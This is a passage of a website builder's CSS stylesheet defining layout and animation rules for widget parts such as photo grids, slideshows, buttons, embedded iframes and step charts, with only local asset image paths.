#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] .main-contents .slick-image-list .slick-list .slick-track .slick-slide .slick-image-list-item a {
  position: static;
  display: inline;
  line-height: 0;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] .main-contents .slick-image-list .slick-list .slick-track .slick-slide .slick-image-list-item a img {
  width: 100%;
  max-width: 100%;
  height: 100%;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] .main-contents .slick-image-list .slick-dots {
  display: none !important;
  bottom: 5px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] .main-contents .slick-image-list .slick-dots li {
  margin: -5px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] .main-contents .slick-image-list[data-slider-dot="0"] .slick-dots {
  display: none !important;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] .main-contents .slick-image-list[data-slider-dot="1"] .slick-dots {
  display: block !important;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.pc .slick-image-list {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-auto-rows: calc(var(--cw, 960px) / 5);
  width: 100%;
  margin: 0 auto;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.pc .slick-image-list .slick-slide.delay {
  transition-delay: var(--delay, 500ms) !important;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.pc .slick-image-list .slick-image-list-item {
  margin: 0;
  width: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.pc .slick-image-list .slick-image-list-item.upper1 {
  margin-right: 15px;
  margin-bottom: 15px;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-row-end: 2;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.pc .slick-image-list .slick-image-list-item.upper2 {
  margin-right: 15px;
  margin-bottom: 15px;
  grid-column-start: 2;
  grid-row-start: 1;
  grid-row-end: 2;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.pc .slick-image-list .slick-image-list-item.upper3 {
  margin-right: 0px;
  margin-bottom: 15px;
  grid-column-start: 3;
  grid-row-start: 1;
  grid-row-end: 2;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.pc .slick-image-list .slick-image-list-item.bottom-left1 {
  margin-right: 15px;
  margin-bottom: 15px;
  grid-column-start: 1;
  grid-row-start: 2;
  grid-row-end: 3;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.pc .slick-image-list .slick-image-list-item.bottom-left2 {
  margin-right: 15px;
  margin-bottom: 0px;
  grid-column-start: 1;
  grid-row-start: 3;
  grid-row-end: 4;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.pc .slick-image-list .slick-image-list-item.bottom-right {
  margin-right: 0px;
  margin-bottom: 0px;
  grid-column-start: 2;
  grid-column-end: 4;
  grid-row-start: 2;
  grid-row-end: 4;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.pc .slick-image-list img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.pc .pt-imgSlideShow {
  position: relative;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.pc .pt-imgSlideShow::before, #widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.pc .pt-imgSlideShow::after {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: -webkit-transform 0.5s ease-in;
  transition: -webkit-transform 0.5s ease-in;
  transition: transform 0.5s ease-in;
  transition: transform 0.5s ease-in, -webkit-transform 0.5s ease-in;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.pc .pt-imgSlideShow::before {
  background: #ebebeb;
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.pc .pt-imgSlideShow::after {
  background: #fff;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.pc .pt-imgSlideShow.js-show::before, #widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.pc .pt-imgSlideShow.js-show::after {
  -webkit-transform: translate(100%, 0);
  transform: translate(100%, 0);
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents {
  width: 100%;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.pc .slick-image-list {
  display: flex;
  flex-wrap: wrap;
  max-width: 100%;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.pc .slick-image-list .slick-image-list-item {
  margin-right: 10px;
  margin-left: 10px;
  width: calc((100% / 3)  - (10px * 4 / 3));
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.pc .slick-image-list .slick-image-list-item a {
  position: static;
  display: block;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.pc .slick-image-list .slick-image-list-item a img {
  width: 100%;
  height: calc(var(--cw, 960px) / 2);
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.pc .slick-image-list .slick-image-list-item:first-child {
  margin-left: 0px !important;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.pc .slick-image-list .slick-image-list-item:last-child {
  margin-right: 0px !important;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.pc .pt-imgSlideShow {
  position: relative;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.pc .pt-imgSlideShow::before, #widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.pc .pt-imgSlideShow::after {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: -webkit-transform 0.5s ease-in;
  transition: -webkit-transform 0.5s ease-in;
  transition: transform 0.5s ease-in;
  transition: transform 0.5s ease-in, -webkit-transform 0.5s ease-in;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.pc .pt-imgSlideShow::before {
  background: #ebebeb;
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.pc .pt-imgSlideShow::after {
  background: #fff;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.pc .pt-imgSlideShow.js-show::before, #widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.pc .pt-imgSlideShow.js-show::after {
  -webkit-transform: translate(100%, 0);
  transform: translate(100%, 0);
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos9"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos9"] .main-contents {
  width: 100%;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos9"] .main-contents a {
  display: block;
  width: 100%;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos9"] .main-contents img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos9"] .main-contents .pt-imgSlideShow {
  position: relative;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos9"] .main-contents .pt-imgSlideShow::before, #widget-body-area .fuwel-widget-parts[data-name="4/photos9"] .main-contents .pt-imgSlideShow::after {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: -webkit-transform 0.5s ease-in;
  transition: -webkit-transform 0.5s ease-in;
  transition: transform 0.5s ease-in;
  transition: transform 0.5s ease-in, -webkit-transform 0.5s ease-in;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos9"] .main-contents .pt-imgSlideShow::before {
  background: #ebebeb;
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos9"] .main-contents .pt-imgSlideShow::after {
  background: #fff;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos9"] .main-contents .pt-imgSlideShow.js-show::before, #widget-body-area .fuwel-widget-parts[data-name="4/photos9"] .main-contents .pt-imgSlideShow.js-show::after {
  -webkit-transform: translate(100%, 0);
  transform: translate(100%, 0);
}
#widget-body-area .fuwel-widget-parts[data-name="4/movie"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/movie"] .main-contents {
  width: 100%;
  height: 100%;
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="4/movie"] .main-contents [data-key] {
  width: 100%;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/movie"] .main-contents [data-key] iframe {
  max-width: 100%;
  max-height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="5/text"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="5/text"] .main-contents .editable-text {
  text-align: center;
  display: block;
  line-height: 1;
  color: #fff;
}
#widget-body-area .fuwel-widget-parts[data-name="5/text"] .main-contents .editable-text a {
  color: inherit !important;
}
#widget-body-area .fuwel-widget-parts[data-name="5/text"] .main-contents .editable-text a:hover {
  text-decoration: none;
}
#widget-body-area .fuwel-widget-parts[data-name="5/text"] .main-contents .editable-text [data-key] {
  padding: 10px 20px;
  background-color: #D19A8B;
  display: inline-block;
}
#widget-body-area .fuwel-widget-parts[data-name="5/next1"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="5/next1"] .main-contents .editable-text {
  text-align: center;
  display: block;
  line-height: 1;
  color: #333;
}
#widget-body-area .fuwel-widget-parts[data-name="5/next1"] .main-contents .editable-text a {
  color: inherit !important;
}
#widget-body-area .fuwel-widget-parts[data-name="5/next1"] .main-contents .editable-text a:hover {
  text-decoration: none;
}
#widget-body-area .fuwel-widget-parts[data-name="5/next1"] .main-contents .editable-text [data-key] {
  padding: 10px 30px;
  min-width: 150px;
  background-image: url('/assets/widget/icon/btnbg.png');
  background-size: initial;
  background-repeat: repeat;
  display: inline-block;
  position: relative;
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="5/next1"] .main-contents .editable-text [data-key]:after {
  content: '';
  width: 16px;
  height: 16px;
  position: absolute;
  top: 50%;
  right: 5px;
  transform: translateY(-50%);
  background-image: url('/assets/widget/icon/btnnext.png');
  background-size: contain;
  background-repeat: no-repeat;
}
#widget-body-area .fuwel-widget-parts[data-name="5/back1"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="5/back1"] .main-contents .editable-text {
  text-align: center;
  display: block;
  line-height: 1;
  color: #333;
}
#widget-body-area .fuwel-widget-parts[data-name="5/back1"] .main-contents .editable-text a {
  color: inherit !important;
}
#widget-body-area .fuwel-widget-parts[data-name="5/back1"] .main-contents .editable-text a:hover {
  text-decoration: none;
}
#widget-body-area .fuwel-widget-parts[data-name="5/back1"] .main-contents .editable-text [data-key] {
  padding: 10px 30px;
  min-width: 150px;
  background-image: url('/assets/widget/icon/btnbg.png');
  background-size: initial;
  background-repeat: repeat;
  display: inline-block;
  position: relative;
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="5/back1"] .main-contents .editable-text [data-key]:after {
  content: '';
  width: 16px;
  height: 16px;
  position: absolute;
  top: 50%;
  left: 5px;
  transform: translateY(-50%);
  background-image: url('/assets/widget/icon/btnback.png');
  background-size: contain;
  background-repeat: no-repeat;
}
#widget-body-area .fuwel-widget-parts[data-name="5/floating"] {
  position: fixed;
  z-index: 999;
  bottom: 20px;
  right: 20px;
  background-color: transparent !important;
}
#widget-body-area .fuwel-widget-parts[data-name="5/floating"] .main-contents {
  position: relative;
  padding-right: 40px;
}
#widget-body-area .fuwel-widget-parts[data-name="5/floating"] .main-contents a.main-link {
  display: block;
  border-radius: 4px;
  border: 1px solid #B6B6B6;
  color: #B6B6B6;
  padding: 17px 15px 10px 40px;
  height: 50px;
  box-sizing: border-box;
  text-align: center;
  position: relative;
  background-color: #fff;
}
#widget-body-area .fuwel-widget-parts[data-name="5/floating"] .main-contents a.main-link .editable-text {
  line-height: 1;
}
#widget-body-area .fuwel-widget-parts[data-name="5/floating"] .main-contents a.main-link:before {
  content: '';
  width: 34px;
  height: 39px;
  position: absolute;
  top: 50%;
  left: 5px;
  transform: translateY(-50%) scale(0.8);
  background-image: url('/assets/widget/icon/btnbacklist.png');
  background-size: contain;
  background-repeat: no-repeat;
}
#widget-body-area .fuwel-widget-parts[data-name="5/floating"] .main-contents a.scroll-to-top {
  color: #fff;
  text-align: center;
  background-color: #999999;
  padding: 8px 3px 3px 3px;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  width: 50px;
  height: 35px;
  box-sizing: border-box;
  transform-origin: top right;
  transform: rotate(-90deg) translateY(-100%);
  font-size: 12px;
}
#widget-body-area .fuwel-widget-parts[data-name="5/floating"] .main-contents a.scroll-to-top:hover {
  text-decoration: none;
}
#widget-body-area .fuwel-widget-parts[data-name="5/floating"] .main-contents a.scroll-to-top img {
  vertical-align: text-top;
}
#widget-body-area .fuwel-widget-parts[data-name="5/floating2"] {
  position: fixed;
  z-index: 999;
  bottom: 20px;
  right: 20px;
  background-color: transparent !important;
}
#widget-body-area .fuwel-widget-parts[data-name="5/floating2"] .main-contents {
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="5/floating2"] .main-contents a.scroll-to-top {
  opacity: 0.6;
}
#widget-body-area .fuwel-widget-parts[data-name="5/floating2"] .main-contents a.scroll-to-top:hover {
  opacity: 1 !important;
}
#widget-body-area .fuwel-widget-parts[data-name="5/floating2"] .main-contents a.scroll-to-top:hover img {
  opacity: 1 !important;
}
#widget-body-area .fuwel-widget-parts[data-name="5/floating2"] .main-contents a.scroll-to-top img {
  vertical-align: text-top;
  width: 60px;
  height: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="6/banner"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="6/banner"] .main-contents {
  width: 100%;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="6/banner"] .main-contents a {
  display: block;
  width: 100%;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="6/banner"] .main-contents img {
  width: 100%;
  height: auto;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="7/form1"], #widget-body-area .fuwel-widget-parts[data-name="7/form2"], #widget-body-area .fuwel-widget-parts[data-name="7/form3"], #widget-body-area .fuwel-widget-parts[data-name="7/form4"], #widget-body-area .fuwel-widget-parts[data-name="7/form5"], #widget-body-area .fuwel-widget-parts[data-name="7/form6"], #widget-body-area .fuwel-widget-parts[data-name="7/form10"], #widget-body-area .fuwel-widget-parts[data-name="7/form11"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="7/form1"] iframe.contact-form-iframe, #widget-body-area .fuwel-widget-parts[data-name="7/form2"] iframe.contact-form-iframe, #widget-body-area .fuwel-widget-parts[data-name="7/form3"] iframe.contact-form-iframe, #widget-body-area .fuwel-widget-parts[data-name="7/form4"] iframe.contact-form-iframe, #widget-body-area .fuwel-widget-parts[data-name="7/form5"] iframe.contact-form-iframe, #widget-body-area .fuwel-widget-parts[data-name="7/form6"] iframe.contact-form-iframe, #widget-body-area .fuwel-widget-parts[data-name="7/form10"] iframe.contact-form-iframe, #widget-body-area .fuwel-widget-parts[data-name="7/form11"] iframe.contact-form-iframe {
  width: 100%;
  height: auto;
  border: none;
}
#widget-body-area .fuwel-widget-parts[data-name="8/list"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="8/list"] ul {
  display: inline-block;
  text-align: left;
  margin-left: 40px;
  min-width: 50px;
}
#widget-body-area .fuwel-widget-parts[data-name="8/list"] ul li {
  list-style: disc;
  background-image: none;
  background-size: 20px;
  background-repeat: no-repeat;
  background-position: 0 2px;
  padding-top: 2px;
  padding-bottom: 2px;
}
#widget-body-area .fuwel-widget-parts[data-name="9/news"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/news"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/news"] .main-contents [data-key] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/news"] .main-contents [data-key] iframe {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/news2"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/news2"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/news2"] .main-contents [data-key] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/news2"] .main-contents [data-key] iframe {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/news3"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/news3"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/news3"] .main-contents [data-key] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/news3"] .main-contents [data-key] iframe {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/ads"] .main-contents {
  height: auto;
  min-width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/ads"] .main-contents [data-key] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/ads"] .main-contents [data-key] iframe {
  width: 100% !important;
  margin: 0 !important;
}
#widget-body-area .fuwel-widget-parts[data-name="9/calendar"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/calendar"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/calendar"] .main-contents [data-key] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/calendar"] .main-contents [data-key] iframe {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/calendar2"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/calendar2"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/calendar2"] .main-contents [data-key] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/calendar2"] .main-contents [data-key] iframe {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/map"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/map"] .main-contents {
  width: 100%;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/map"] .main-contents [data-key] {
  width: 100%;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/map"] .main-contents [data-key] iframe {
  max-width: 100%;
  max-height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart1"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart1"] ul.chart-list {
  counter-reset: item;
  list-style-type: none;
  display: inline-block;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart1"] ul.chart-list li {
  padding-left: 75px;
  padding-bottom: 40px;
  min-height: 110px;
  position: relative;
  font-size: 16px;
  text-align: left;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart1"] ul.chart-list li:before {
  font-family: Verdana, Geneva, sans-serif;
  display: block;
  counter-increment: item;
  content: counter(item);
  width: 70px;
  height: 70px;
  background-color: #f4858d;
  border-radius: 50%;
  color: #fff;
  font-weight: normal;
  background-image: url(/assets/widget/icon/step.png);
  background-repeat: no-repeat;
  background-size: 35px 14px;
  background-position: center 8px;
  text-align: center;
  box-sizing: border-box;
  padding-top: 20px;
  font-size: 40px;
  font-style: italic;
  position: absolute;
  top: 0;
  left: 0;
  line-height: 1;
  white-space: nowrap;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart1"] ul.chart-list li:after {
  content: '';
  display: block;
  width: 40px;
  height: 15px;
  box-sizing: border-box;
  border-top: 15px solid #f4858d;
  border-left: 20px solid transparent;
  border-right: 20px solid transparent;
  position: absolute;
  bottom: 13px;
  left: 50%;
  transform: translateX(-50%);
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart1"] ul.chart-list li:last-child:after {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
  flex-wrap: wrap;
  text-align: center;
  width: calc(100% + 20px);
  margin-left: -20px;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item {
  border: 1px solid #444;
  width: 225px;
  margin: 3px 0 3px 20px;
  position: relative;
  overflow: visible;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item.dummy {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item + .list-menu-item:before {
  content: '';
  display: block;
  width: 10px;
  height: 20px;
  background: url('/assets/widget/icon/next-arrow.svg');
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center;
  position: absolute;
  top: 50%;
  left: -15px;
  transform: translateY(-50%);
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item a {
  padding: 5px;
  width: auto;
  height: auto;
  min-width: 100%;
  min-height: 100%;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-decoration: none;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item a .main-text {
  font-size: 24px;
  line-height: 1;
  position: relative;
  width: 100%;
  z-index: 10;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item a .head-text-line {
  width: 40px;
  height: 1px;
  background-color: #333;
  margin: 8px auto;
  position: relative;
  z-index: 5;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item a .sub-text {
  font-size: 16px;
  margin-top: 16px;
  line-height: 1;
  position: relative;
  z-index: 5;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item a .sub-text:before {
  /* 互換用 */
  content: '';
  display: block;
  width: 40px;
  height: 0;
  border-top: 1px solid #333;
  position: absolute;
  top: -8px;
  left: 50%;
  transform: translateX(-50%);
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item a .head-text-line + .sub-text {
  margin-top: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item a .head-text-line + .sub-text:before {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item.current-item {
  background-color: #888;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item.current-item a .main-text:after {
  content: 'here';
  display: block;
  width: 100%;
  height: auto;
  line-height: 1;
  position: absolute;
  bottom: auto;
  top: 100%;
  left: 0;
  transform: none;
  text-align: center;
  color: #fff;
  border: none;
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item.current-item a .head-text-line {
  visibility: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item.current-item a .sub-text:before {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu[data-arrow="0"] .list-menu-item + .list-menu-item:before {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
  flex-wrap: wrap;
  text-align: center;
  width: calc(100% + 20px);
  margin-left: -20px;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item {
  border-bottom: 1px solid #ccc;
  border-left: 7px solid #ccc;
  width: 225px;
  margin: 3px 0 3px 20px;
  position: relative;
  overflow: visible;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item.dummy {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item + .list-menu-item:before {
  content: '';
  display: block;
  width: 10px;
  height: 20px;
  background: url('/assets/widget/icon/next-arrow.svg');
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center;
  position: absolute;
  top: 50%;
  left: -22px;
  transform: translateY(-50%);
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item a {
  padding: 5px;
  width: auto;
  height: auto;
  min-width: 100%;
  min-height: 100%;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-decoration: none;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item a .main-text {
  font-size: 18px;
  line-height: 1;
  position: relative;
  width: 100%;
  z-index: 10;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item a .head-text-line {
  width: 40px;
  height: 1px;
  background-color: #333;
  margin: 8px auto;
  position: relative;
  z-index: 5;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item a .sub-text {
  font-size: 12px;
  margin-top: 16px;
  line-height: 1;
  position: relative;
  z-index: 5;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item a .sub-text:before {
  /* 互換用 */
  content: '';
  display: block;
  width: 40px;
  height: 0;
  border-top: 1px solid #333;
  position: absolute;
  top: -8px;
  left: 50%;
  transform: translateX(-50%);
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item a .head-text-line + .sub-text {
  margin-top: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item a .head-text-line + .sub-text:before {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item.current-item {
  border-left-color: #998453;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu[data-arrow="0"] .list-menu-item + .list-menu-item:before {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart4"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart4"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart4"] .main-contents .list-menu {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  text-align: center;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart4"] .main-contents .list-menu .list-menu-item {
  width: 300px;
  margin: 10px;
  position: relative;
  overflow: visible;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart4"] .main-contents .list-menu .list-menu-item a {
  width: auto;
  height: auto;
  min-width: 100%;
  min-height: 100%;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-decoration: none;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart4"] .main-contents .list-menu .list-menu-item a .main-text {
  color: #44443C;
  font-size: 22px;
  padding: 20px 10px;
  line-height: 1;
  position: relative;
  width: 100%;
  border: solid 1px #D3B5A3;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart4"] .main-contents .list-menu .list-menu-item a .sub-text {
  color: #44443C;
  font-size: 22px;
  padding: 20px 10px;
  line-height: 1;
  position: relative;
  width: 100%;
  border: solid 1px #D3B5A3;
  margin-top: -1px;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart5"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart5"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart5"] .main-contents .list-menu {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
  flex-flow: column;
  text-align: left;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart5"] .main-contents .list-menu .list-menu-item {
  width: 100%;
  margin: 10px;
  position: relative;
  overflow: visible;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart5"] .main-contents .list-menu .list-menu-item .list-menu-item-inner-upper {
  width: auto;
  height: auto;
  box-sizing: border-box;
  display: flex;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart5"] .main-contents .list-menu .list-menu-item .list-menu-item-inner-upper .item-index {
  width: 20%;
  min-width: 100px;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart5"] .main-contents .list-menu .list-menu-item .list-menu-item-inner-upper .item-index .index {
  color: #44443C;
  font-size: 170px;
  line-height: 60px;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart5"] .main-contents .list-menu .list-menu-item .list-menu-item-inner-upper .item-ttl-subttl {
  width: 80%;
  height: auto;
  display: flex;
  flex-flow: column;
